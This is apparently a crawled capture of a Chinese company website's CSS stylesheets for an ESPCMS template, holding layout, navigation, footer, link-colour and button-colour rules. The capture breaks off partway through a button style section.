html > body > table >  tr [id="total"] > td  > ul > li { color:#383838;}body{ color:#383838; font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;      line-height:22px; font-size:14px; }a{outline:none; text-decoration:none; color:#484848;}a:hover{ text-decoration:underline; color:#ca1f19;}.bgcolor_witer{background-color: #fff;}.container_funn_page{width:100%;overflow: hidden;}.home_container_funn_at1{width:100%;overflow: hidden;padding:35px 0px;background: url(../images/pro_bg.jpg) no-repeat center;}.home_container_funn_at2{width:100%;overflow: hidden;padding:80px 0px;background: url(../images/news_bg.png) no-repeat center;}.home_container_funn_at3{width:100%;overflow: hidden;padding: 10px 0px 55px 0px;background: url(../images/head_bg.png) no-repeat bottom;}@media (min-width: 1200px) {.container {width: 1227px;}}.espcms_head{width: 1197px;overflow: hidden;height:120px;}.espcms_head .espcms_logo{float:left;width: 400px;overflow: hidden;padding-top: 15px;}.espcms_head .espcms_nav{float:left;width: 790px;overflow: hidden;padding-top: 40px;}.espcms_head .espcms_nav .head_tel {float:right;font-size:20px;padding-left:50px;line-height: 110%;color:#d60000;background: url(../images/tel.png) no-repeat;}@media screen and (min-width: 769px) {	.navbar {margin: 0px;background-color: #f4f4f4;border: none;}	.navbar-nav > li:first-child {border-left: 0;}	.navbar-nav > li:last-child {border-right: 0;}	.navbar-nav > li > a {transition: background 0.3s;text-align: center;font-size:16px;color:#3c3c3c}	.navbar-default .navbar-nav > li > a {color: #3c3c3c;padding: 15px 20px;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {		background-color: #aeaeae;color: #fff;}	.navbar-brand {display: none;}	.navbar-default .navbar-nav-e > li > a {font-size:16px;}	.nav_small {background-color: #aeaeae;padding: 8px 0px 8px 0px;border-radius: 0px;border: none;box-shadow: none;}	.nav_small > li {padding:5px 0px;}	.nav_small > li > a {line-height: 26px;color: #fff;font-size: 16px;}	.nav_small > li > a:hover {color: #fff;background-color: #9E9E9E;}}@media screen and (max-width:768px) {	.navbar {margin: 0px;background-color: #0179da;border: none;}	.navbar-default .navbar-brand {color: #fff;font-size: 16px;}	.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #fff;}	.navbar-toggle {border: none;}	.navbar-default .navbar-collapse, .navbar-default .navbar-form {border: 1px solid #23A0E7;}	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {background-color: #23A0E7;}	.navbar-default .navbar-toggle .icon-bar {background-color: #fff;}	.navbar-default .navbar-nav {margin-top: 0px;margin-bottom: 0px;}	.navbar-default .navbar-nav > li:last-child {border: none;}	.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav .open .dropdown-menu > li > a {color: #fff;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {		color: #fff;background-color: #e47e40;	}	.espcms_top_con,.espcms_top_botton,.espcms_footer,.espcms_info_time{display: none;}}/*幻灯片*/.swiper-container{margin-top: 1px;}.swiper-container ul{list-style: none;margin: 0px;padding:0px;}.swiper-container ul li{margin: 0px;padding:0px;}.at_content_title{text-align: center;}.at_content_title h2{font-size:28px;color:#d41009}.at_content_title h3{font-size:22px;color:#d41009}.at_content_title h4{font-size:18px;color:#999999;line-height: 180%;}.at_content_title h4.width_60{width:60%;margin: 0 auto;}.at_home_pic_list{float:left;overflow: hidden;margin-top: 10px;margin-right: -40px;}.at_home_pic_list > .at_div{float:left;width:360px;height:211px;overflow: hidden;margin:15px 52px 15px 0px }.at_home_pic_list > .at_div a{width:360px;height:211px;overflow: hidden;display: block;text-decoration:none;padding:50px 0px 0px 220px;}.at_home_pic_list > .at_div a:hover{text-decoration:none;}.at_home_pic_list > .at_div a > h1{font-size:16px;color:#1976D2}.at_home_pic_list > .at_div a > p{font-size:14px;color:#616161}.at_home_pic_list > .at_div a:hover > h1{color:#EF6C00}.at_home_pic_list > .at_div a:hover > p{color:#7986CB}/*合作伙伴*/.at_home_logo_list{width:1280px;overflow: hidden;padding:20px 50px;margin: 0px auto;}.at_home_logo_list > .swiper-button-prev{left:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next{right:0px !important;padding:0px;margin: 0px;}.at_home_logo_list > .swiper-button-next ,.at_home_logo_list > .swiper-button-prev {background-image:none;width:50px;height:298px;background-color: #fff;top:0px;margin-top:0px;line-height: 310px}.at_home_logo_list > .swiper-button-next {padding-left:10px;}.at_home_logo_list > .swiper-button-prev:before {content: "\e132";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list > .swiper-button-next:before {content:"\e131";color:#848484;font-size:40px;padding-top:0px;}.at_home_logo_list .logo_pic {border:2px solid #c9c9c9}/*首页按钮*/.head_botton_div{list-style: none;padding:0px;margin: 0px auto;width:1011px;}.head_botton_div li{float:left;padding:0px;margin:0px 25px;width:287px;height:248px;background: url(../images/head_botton.png) no-repeat;cursor: pointer}.head_botton_div li div{width:100%;text-align: center;padding-top:40px;overflow: hidden}.head_botton_div li p{width:100%;text-align: center;padding-top:15px;font-size:18px;}.head_botton_div li:hover{background: url(../images/head_botton_hover.png) no-repeat;text-decoration: none;}.head_botton_div li:hover img{text-decoration: none;}.head_botton_div li:hover p{color:#fff;text-decoration: none;}.head_botton_div li:hover div{text-decoration: none;}/*产品移上去的效果*/.pro_at:hover{border:1px solid #0091EA;}.espcms_pro_shade{position: absolute;width:100%;height:100%;text-align: center;background-color:#454545;color:#fff;top:0px;left:0px;opacity: 0.6; }.espcms_pro_shade > a{position: absolute;width:90%;height:90%;text-align: center;color:#fff;display: block;left:5%;top:5%;}.espcms_pro_shade > a:hover{text-decoration:none;}.espcms_pro_shade > a > i {font-size:30px;padding-top:35%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > i.pic {font-size:30px;padding-top:15%;width:100%;padding-bottom:15px;}.espcms_pro_shade > a > span {font-size:14px;margin: 0px auto;border-top:1px solid #fff;border-bottom:1px solid #fff;padding:3px 0px;}.at_home_typelist{text-align: center;margin-top: 30px;}.at_home_typelist > a > span{padding:5px 15px;margin:0px 10px;color:#616161;font-size:16px;border:0px solid #fff;}.at_home_typelist > a:hover{text-decoration:none;}.at_home_typelist > a:hover > span,.at_home_typelist > a.active > span{border:0px solid #D32F2F;color:#fff;background-color: #D32F2F;border-radius: 10px;}/*行业案例*/.at_home_pic_3{overflow: hidden;margin-top: 30px;}.at_home_pic_3 .pro_at{float:left;overflow: hidden;width:375px;height:220px;border:1px solid #fff;cursor: pointer;position: relative;margin:0 10px;margin-bottom: 20px}.at_home_pic_3 .pro_at > .pro_content_pic{margin: 0px auto;}.at_home_pic_3 .pro_at > .pro_content_pic img{width:380px;height:220px;}/*首页新闻*/.home_news{overflow: hidden;margin-top:50px;}.home_news_list{float: left;width:600px;margin-left: 20px;overflow: hidden;}.at_content_list2{border:0px;padding:15px 0px;margin: 0px;border-radius:0px;}.at_content_list2 li:first-child{border-radius:0px;border-top: 0px;padding-top:0px;}.at_content_list2 li{width:100%;border:0px;background: none;overflow: hidden;padding:15px 0px;margin: 0px;border-radius:0px;border-top: 1px solid #EEEEEE ;}.at_content_list2 li .news_time{float:left;width:100px;height:100px;background-color: #dadada;text-align: center;color:#8d8d8d;overflow: hidden;}.at_content_list2 li .news_time > .time_year{padding-top:20px;font-size:30px;padding-bottom: 10px;}.at_content_list2 li .news_time > .time_date{font-size:20px;padding-top:15px;}.at_content_list2 li .news_time > .time_date span{border-top:2px solid #8d8d8d;padding-top:5px;}.at_content_list2 li .news_content{float: left;width:500px;padding-left:15px;}.at_content_list2 li .news_content > a{display: block;font-size:18px;padding-top:5px;}.at_content_list2 li .news_content > p{line-height: 160%;padding:8px 0px 0px 0px;margin: 0px;color:#999}.home_news_pic{float: left;width:537px;min-height:390px; overflow: hidden;background-color: #fff;padding:20px;}.home_news_pic h1{font-size:18px;font-weight: bold;padding:0px;margin: 8px 0px;}.home_news_pic .news_time{font-size:14px;font-weight: bold;color:#D32F2F}.home_news_pic .news_content{font-size:14px;color:#646464;padding:8px 0px 15px 0px;}.home_news_pic .news_content p{border-left:1px solid #D32F2F;line-height: 150%;padding:0px 0px 0px 10px;margin: 0px;}/*内页效果*/.bann_container{margin-top: 1px;background-image:linear-gradient(284deg, #039BE5,#B3E5FC);}.page_bann_title{padding:55px 0px;text-align: center;}.page_bann_title > h2{font-size:40px;color:#fff;font-weight: bold;text-shadow: 1px 1px 4px #424242;}.page_bann_title > p{font-size:20px;color:#fff;text-shadow: 1px 1px 4px #424242;padding-top:10px;}/*版权*/.navbar_fotter{background-color: #005fab;padding:15px 0px;text-align: center;margin-top: 1px;border-bottom: 1px solid #e7e7e7;background: url(../images/footer_bg.png);}.navbar_fotter a {font-size:16px;color:#6e6e6e;}.navbar_fotter a span{padding:0px 15px;}.navbar_fotter a:hover {color:#e5440c;text-decoration:none;}.espcms_footer{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;border-bottom: 1px solid #e7e7e7}.espcms_footer .fotter_conent_left{float: left;padding:15px 0px;}.espcms_footer .fotter_conent_left .footer_logo{float:left;width:400px;height:127px;border-right:1px solid #e7e7e7;overflow: hidden;margin-top:5px;}.espcms_footer .fotter_conent_left .footer_company{float:left;width:600px;overflow: hidden;padding-left:50px;color:#6e6e6e;line-height: 220%;margin-top:20px;}.espcms_footer .footer_weixin {margin-top: 15px;}.espcms_footer .footer_weixin img{width:150px;}.espcms_footer_link{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_link .link_content ul{list-style: none;padding:0px;margin: 0px;}.espcms_footer_link .link_content ul li{float: left;padding-right:10px;}.espcms_footer_link .link_content ul li.title{color:#6e6e6e;font-size:16px;font-weight: bold;}.espcms_footer_link .link_content ul li a{color:#6e6e6e;font-size:16px;}.espcms_footer_link .link_content ul li a:hover{color: #ffcc33}.espcms_footer_str{background: url(../images/footer_bg.png);padding:15px 0px;border-top: 1px solid #fff;text-align: center;border-bottom: 1px solid #e7e7e7}.espcms_footer_str .container{color:#6e6e6e;}.panel-espinfo {border-color: #BDBDBD;}.panel-espinfo > .panel-heading {color: #212121;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-espinfo > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-espinfo > .panel-heading .badge {color: #616161;background-color: #333;}.panel-espinfo > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}.panel-esptype {border-color: #BDBDBD;}.panel-esptype > .panel-heading {color: #fff;background-color: #BDBDBD;border-color: #BDBDBD;}.panel-esptype > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd;}.panel-esptype > .panel-heading .badge {color: #f5f5f5;background-color: #333;}.panel-esptype > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #ddd;}

--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcms_p8_public.css
body_size: 8218
content:
body{position: relative;min-height: 100%;}
/*链接样式*/
a.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:visited.link_fff {color: #FFF;text-decoration: none;font-size:14px;}
a:hover.link_fff {color: #59f35a;text-decoration: underline;font-size:14px;}

a.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:visited.link_4242 {color: #424242;text-decoration: none;font-size:14px;}
a:hover.link_4242 {color: #FF8A65;text-decoration: underline;font-size:14px;}

a.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:visited.link_4242_der {color: #757575;text-decoration: underline;font-size:14px;}
a:hover.link_4242_der {color: #1565C0;text-decoration: none;font-size:14px;}

.word_wrap{ word-wrap:break-word; word-break:normal; }
/*关键字*/
a.keyword1{font-size:14px; color:#FF0000; text-decoration:none;}
a.keyword2{text-decoration:none; color: #CC3300; font-size:12px;}
a.keyword3{text-decoration:none;color: #000033; font-size:14px;}
a.keyword4{text-decoration:none;color: #3333CC; font-size:16px;}
a.keyword5{text-decoration:none;color: #0099FF; font-size:10px;}
a.keyword6{text-decoration:none; color: #9966CC; font-size:12px;}
a.keyword7{text-decoration:none; color: #996600; font-size:12px;}
a.keyword8{text-decoration:none; color: #996600; font-size:18px;}
a.keyword9{text-decoration:none; color: #996600; font-size:12px;}
a.keyword10{text-decoration:none; color: #996600; font-size:14px;}
a.keyword1:hover,a.keyword2:hover,a.keyword3:hover,a.keyword4:hover,a.keyword5:hover,
a.keyword6:hover,a.keyword7:hover,a.keyword8:hover,a.keyword9:hover,a.keyword9:hover{color: #0c4ac7; text-decoration:none;}
/*单个样式*/
.displaynone {display: none;}
.displaytrue {overflow: hidden;}
.ovh{overflow:hidden;}
.right {float: right;}
ul.unstyled, ol.unstyled{ list-style:none; }
ul.circle{ list-style-type:circle; }
ul.square{ list-style-type:square; }
ul.rom {list-style-type:upper-roman; }
ul.disc {list-style-type:disc; }
ul.cjk{ list-style-type:cjk-ideographic; }
.text-white{color:#fff;}
.text-orange{color:#f27123;}
.text-green{color:#4DC976;}
.text-ashes{color:#798991;}
.text-blue{color:#0193eb;}
.text-red{color: #ff0033;}
.text-zhishe{color:#cc00cc;}
.text-danfei{color:#969fa7;}
.text-greenyellow{color:#34aa66;}
.text-danfei_befull{color:#d4d4d4;}

.row_50{float:left;padding:0px;margin: 0px;width:50%;}
.text-dannan{color:#afd2e5;}
.tc{text-align:center;}.tr{text-align:right;}.tl{text-align:left;}.tj{text-align:justify;}
.em{color:#ff3333;padding:0px 5px;}
.pt6{padding-top: 6px;}.pt7{padding-top: 7px;}.pr10{padding-right:10px;}

.list_ul_style{list-style: none;padding:0px;margin: 0px}
.list_ul_style li{padding:0px;margin: 0px}

/**添加按钮颜色-天空蓝*/
.btn-addblue {color: #fff;background-color: #31B9EC;border-color: #31B9EC;outline:0px}
/**按下去的颜色*/
.btn-addblue:focus,.btn-addblue.focus {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**移上去的颜色*/
.btn-addblue:hover {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去操作的颜色*/
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {color: #fff;background-color: #5DD986;border-color: #5DD986;}
.btn-addblue:active:hover,.btn-addblue.active:hover,.open > .dropdown-toggle.btn-addblue:hover,.btn-addblue:active:focus,.btn-addblue.active:focus,
.open > .dropdown-toggle.btn-addblue:focus,.btn-addblue:active.focus,
.btn-addblue.active.focus,.open > .dropdown-toggle.btn-addblue.focus {color: #fff;background-color: #31B9EC;border-color: #31B9EC;}
.btn-addblue:active,.btn-addblue.active,.open > .dropdown-toggle.btn-addblue {background-image: none;color: #fff;}
.btn-addblue.disabled,.btn-addblue[disabled],fieldset[disabled] .btn-addblue,.btn-addblue.disabled:hover,.btn-addblue[disabled]:hover,fieldset[disabled] .btn-addblue:hover,.btn-addblue.disabled:focus,
.btn-addblue[disabled]:focus,fieldset[disabled] .btn-addblue:focus,.btn-addblue.disabled.focus,.btn-addblue[disabled].focus,fieldset[disabled] .btn-addblue.focus,.btn-addblue.disabled:active,.btn-addblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-addblue:active,.btn-addblue.disabled.active,.btn-addblue[disabled].active,fieldset[disabled] .btn-addblue.active {background-color: #BCDEF5;border-color: #BCDEF5; color:#fff;}
.btn-addblue .badge {color: #fff;background-color: #BCDEF5;}

/*按钮样式1,绿色*/
/**按钮默认颜色*/
.btn-green {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-green:focus,.btn-green.focus {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**移上去的颜色*/
.btn-green:hover {color: #fff;background-color: #21ab1d;border-color: #21ab1d;outline:0px}
/**按下去操作的颜色*/
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {color: #fff;background-color: #0aab06;border-color: #0aab06;}
.btn-green:active:hover,.btn-green.active:hover,.open > .dropdown-toggle.btn-green:hover,.btn-green:active:focus,.btn-green.active:focus,
.open > .dropdown-toggle.btn-green:focus,.btn-green:active.focus,
.btn-green.active.focus,.open > .dropdown-toggle.btn-green.focus {color: #fff;background-color: #3e993c;border-color: #0aab06;}
.btn-green:active,.btn-green.active,.open > .dropdown-toggle.btn-green {background-image: none;}
.btn-green.disabled,.btn-green[disabled],fieldset[disabled] .btn-green,.btn-green.disabled:hover,.btn-green[disabled]:hover,fieldset[disabled] .btn-green:hover,.btn-green.disabled:focus,
.btn-green[disabled]:focus,fieldset[disabled] .btn-green:focus,.btn-green.disabled.focus,.btn-green[disabled].focus,fieldset[disabled] .btn-green.focus,.btn-green.disabled:active,.btn-green[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-green:active,.btn-green.disabled.active,.btn-green[disabled].active,fieldset[disabled] .btn-green.active {background-color: #9dc59c;border-color: #9dc59c;}
.btn-green .badge {color: #0aab06;background-color: #fff;}

/*按钮样式2,橙色*/
/**按钮默认颜色*/
.btn-orange {color: #fff;background-color: #fa9e00;border-color: #fa9e00;outline:0px}
/**按下去的颜色*/
.btn-orange:focus,.btn-orange.focus {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**移上去的颜色*/
.btn-orange:hover {color: #fff;background-color: #dc5935;border-color: #dc5935;outline:0px}
/**按下去操作的颜色*/
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active:hover,.btn-orange.active:hover,.open > .dropdown-toggle.btn-orange:hover,.btn-orange:active:focus,.btn-orange.active:focus,
.open > .dropdown-toggle.btn-orange:focus,.btn-orange:active.focus,
.btn-orange.active.focus,.open > .dropdown-toggle.btn-orange.focus {color: #fff;background-color: #b04c30;border-color: #b04c30;}
.btn-orange:active,.btn-orange.active,.open > .dropdown-toggle.btn-orange {background-image: none;}
.btn-orange.disabled,.btn-orange[disabled],fieldset[disabled] .btn-orange,.btn-orange.disabled:hover,.btn-orange[disabled]:hover,fieldset[disabled] .btn-orange:hover,.btn-orange.disabled:focus,
.btn-orange[disabled]:focus,fieldset[disabled] .btn-orange:focus,.btn-orange.disabled.focus,.btn-orange[disabled].focus,fieldset[disabled] .btn-orange.focus,.btn-orange.disabled:active,.btn-orange[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-orange:active,.btn-orange.disabled.active,.btn-orange[disabled].active,fieldset[disabled] .btn-orange.active {background-color: #e6c6bd;border-color: #e6c6bd;}
.btn-orange .badge {color: #b04c30;background-color: #fff;}

/*按钮样式3,淡蓝*/
/**按钮默认颜色*/
.btn-babyblue {color: #fff;background-color: #0192ed;border-color: #5f92d9;outline:0px}
/**按下去的颜色*/
.btn-babyblue:focus,.btn-babyblue.focus {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**移上去的颜色*/
.btn-babyblue:hover {color: #fff;background-color: #0b74b6;border-color: #0b74b6;outline:0px}
/**按下去操作的颜色*/
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {color: #fff;background-color: #0b74b6;border-color: #4f80c4;}
.btn-babyblue:active:hover,.btn-babyblue.active:hover,.open > .dropdown-toggle.btn-babyblue:hover,.btn-babyblue:active:focus,.btn-babyblue.active:focus,
.open > .dropdown-toggle.btn-babyblue:focus,.btn-babyblue:active.focus,
.btn-babyblue.active.focus,.open > .dropdown-toggle.btn-babyblue.focus {color: #fff;background-color: #4f80c4;border-color: #0b74b6;}
.btn-babyblue:active,.btn-babyblue.active,.open > .dropdown-toggle.btn-babyblue {background-image: none;color: #fff;}
.btn-babyblue.disabled,.btn-babyblue[disabled],fieldset[disabled] .btn-babyblue,.btn-babyblue.disabled:hover,.btn-babyblue[disabled]:hover,fieldset[disabled] .btn-babyblue:hover,.btn-babyblue.disabled:focus,
.btn-babyblue[disabled]:focus,fieldset[disabled] .btn-babyblue:focus,.btn-babyblue.disabled.focus,.btn-babyblue[disabled].focus,fieldset[disabled] .btn-babyblue.focus,.btn-babyblue.disabled:active,.btn-babyblue[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-babyblue:active,.btn-babyblue.disabled.active,.btn-babyblue[disabled].active,fieldset[disabled] .btn-babyblue.active {background-color: #bbcde7;border-color: #bbcde7; color:#fff;}
.btn-babyblue .badge {color: #fff;background-color: #e9573f;}

/*按钮样式4,淡灰*/
/**按钮默认颜色*/
.btn-lightgray {color: #4a4e51;background-color: #d3dade;border-color: #d3dade;outline:0px}
/**按下去的颜色*/
.btn-lightgray:focus,.btn-lightgray.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-lightgray:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active:hover,.btn-lightgray.active:hover,.open > .dropdown-toggle.btn-lightgray:hover,.btn-lightgray:active:focus,.btn-lightgray.active:focus,
.open > .dropdown-toggle.btn-lightgray:focus,.btn-lightgray:active.focus,
.btn-lightgray.active.focus,.open > .dropdown-toggle.btn-lightgray.focus {color: #fff;background-color: #d3dade;border-color: #d3dade;}
.btn-lightgray:active,.btn-lightgray.active,.open > .dropdown-toggle.btn-lightgray {background-image: none;color: #fff;}
.btn-lightgray.disabled,.btn-lightgray[disabled],fieldset[disabled] .btn-lightgray,.btn-lightgray.disabled:hover,.btn-lightgray[disabled]:hover,fieldset[disabled] .btn-lightgray:hover,.btn-lightgray.disabled:focus,
.btn-lightgray[disabled]:focus,fieldset[disabled] .btn-lightgray:focus,.btn-lightgray.disabled.focus,.btn-lightgray[disabled].focus,fieldset[disabled] .btn-lightgray.focus,.btn-lightgray.disabled:active,.btn-lightgray[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-lightgray:active,.btn-lightgray.disabled.active,.btn-lightgray[disabled].active,fieldset[disabled] .btn-lightgray.active {background-color: #f3f3f3;border-color: #f3f3f3; color:#798991;}
.btn-lightgray .badge {color: #798991;background-color: #f3f3f3;}


/*按钮样式5,深灰*/
/**按钮默认颜色*/
.btn-ironash {color: #fff;background-color: #727d91;border-color: #727d91;outline:0px}
/**按下去的颜色*/
.btn-ironash:focus,.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-ironash:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
.btn-ironash:active:hover,.btn-ironash.active:hover,.open > .dropdown-toggle.btn-ironash:hover,.btn-ironash:active:focus,.btn-ironash.active:focus,
.open > .dropdown-toggle.btn-ironash:focus,.btn-ironash:active.focus,
.btn-ironash.active.focus,.open > .dropdown-toggle.btn-ironash.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;;outline:0px}
.btn-ironash:active,.btn-ironash.active,.open > .dropdown-toggle.btn-ironash {background-image: none;color: #fff;;outline:0px}
.btn-ironash.disabled,.btn-ironash[disabled],fieldset[disabled] .btn-ironash,.btn-ironash.disabled:hover,.btn-ironash[disabled]:hover,fieldset[disabled] .btn-ironash:hover,.btn-ironash.disabled:focus,
.btn-ironash[disabled]:focus,fieldset[disabled] .btn-ironash:focus,.btn-ironash.disabled.focus,.btn-ironash[disabled].focus,fieldset[disabled] .btn-ironash.focus,.btn-ironash.disabled:active,.btn-ironash[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-ironash:active,.btn-ironash.disabled.active,.btn-ironash[disabled].active,fieldset[disabled] .btn-ironash.active {background-color: #a7bac3;border-color: #a7bac3;;outline:0px}
.btn-ironash .badge {color:#a7bac3;background-color: #fff;;outline:0px}


/*按钮样式7,青蓝*/
/**按钮默认颜色*/
.btn-treegree {color: #fff;background-color: #5DD986;border-color: #5DD986;outline:0px}
/**按下去的颜色*/
.btn-treegree:focus,.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-treegree:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active:hover,.btn-treegree.active:hover,.open > .dropdown-toggle.btn-treegree:hover,.btn-treegree:active:focus,.btn-treegree.active:focus,
.open > .dropdown-toggle.btn-treegree:focus,.btn-treegree:active.focus,
.btn-treegree.active.focus,.open > .dropdown-toggle.btn-treegree.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-treegree:active,.btn-treegree.active,.open > .dropdown-toggle.btn-treegree {background-image: none;color: #fff;}
.btn-treegree.disabled,.btn-treegree[disabled],fieldset[disabled] .btn-treegree,.btn-treegree.disabled:hover,.btn-treegree[disabled]:hover,fieldset[disabled] .btn-treegree:hover,.btn-treegree.disabled:focus,
.btn-treegree[disabled]:focus,fieldset[disabled] .btn-treegree:focus,.btn-treegree.disabled.focus,.btn-treegree[disabled].focus,fieldset[disabled] .btn-treegree.focus,.btn-treegree.disabled:active,.btn-treegree[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-treegree:active,.btn-treegree.disabled.active,.btn-treegree[disabled].active,fieldset[disabled] .btn-treegree.active {background-color: #8fc3cb;border-color: #8fc3cb; color:#fff;}
.btn-treegree .badge {color: #fff;background-color: #8fc3cb;}

/*按钮样式8,红色*/
/**按钮默认颜色*/
.btn-reakit {color: #fff;background-color: #ff0000;border-color: #ff0000;outline:0px}
/**按下去的颜色*/
.btn-reakit:focus,.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**移上去的颜色*/
.btn-reakit:hover {color: #fff;background-color: #FAC800;border-color: #FAC800;outline:0px}
/**按下去操作的颜色*/
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active:hover,.btn-reakit.active:hover,.open > .dropdown-toggle.btn-reakit:hover,.btn-reakit:active:focus,.btn-reakit.active:focus,
.open > .dropdown-toggle.btn-reakit:focus,.btn-reakit:active.focus,
.btn-reakit.active.focus,.open > .dropdown-toggle.btn-reakit.focus {color: #fff;background-color: #FAC800;border-color: #FAC800;}
.btn-reakit:active,.btn-reakit.active,.open > .dropdown-toggle.btn-reakit {background-image: none;color: #fff;}
.btn-reakit.disabled,.btn-reakit[disabled],fieldset[disabled] .btn-reakit,.btn-reakit.disabled:hover,.btn-reakit[disabled]:hover,fieldset[disabled] .btn-reakit:hover,.btn-reakit.disabled:focus,
.btn-reakit[disabled]:focus,fieldset[disabled] .btn-reakit:focus,.btn-reakit.disabled.focus,.btn-reakit[disabled].focus,fieldset[disabled] .btn-reakit.focus,.btn-reakit.disabled:active,.btn-reakit[disabled]:active,
/**禁用颜色*/
fieldset[disabled] .btn-reakit:active,.btn-reakit.disabled.active,.btn-reakit[disabled].active,fieldset[disabled] .btn-reakit.active {background-color: #e8cccc;border-color: #e8cccc; color:#fff;}
.btn-reakit .badge {color: #fff;background-color: #e8cccc;}
.btn-padding10{padding-left:10px;padding-right:10px;}
.btn-padding15{padding-left:15px;padding-right:15px;}
.btn-padding20{padding-left:20px;padding-right:20px;}
/*附加按钮*/
.btn-round {
	display: inline-block;padding: 3px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.btn-round-xm {
	display: inline-block;padding: 6px 10px;margin: 0px 0px 0px 0px;text-align: center;white-space: nowrap;vertical-align: middle;border-radius: 4px;
	-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}

.head_nav{text-transform: uppercase;}

/*附加按钮,白色-绿*/
/**按钮默认颜色*/
.btn-write-green {color: #798991;background-color: #f3f3f3;outline:0px;border:1px solid #e2e2e2}
/**按下去的颜色*/
.btn-write-green:focus,.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**移上去的颜色*/
.btn-write-green:hover {color: #fff;background-color: #54C051;border-color: #54C051;outline:0px}
/**按下去操作的颜色*/
.btn-write-green:active,.btn-write-green.active,.open > .dropdown-toggle.btn-write-green {color: #fff;background-color: #54C051;border-color: #54C051;}
.btn-write-green:active:hover,.btn-write-green.active:hover,.open > .dropdown-toggle.btn-write-green:hover,.btn-write-green:active:focus,.btn-write-green.active:focus,
.open > .dropdown-toggle.btn-write-green:focus,.btn-write-green:active.focus,
.btn-write-green.active.focus,.open > .dropdown-toggle.btn-write-green.focus {color: #fff;background-color: #54C051;border-color: #54C051;}

/*附加按钮,白色-橙*/
/**按钮默认颜色*/
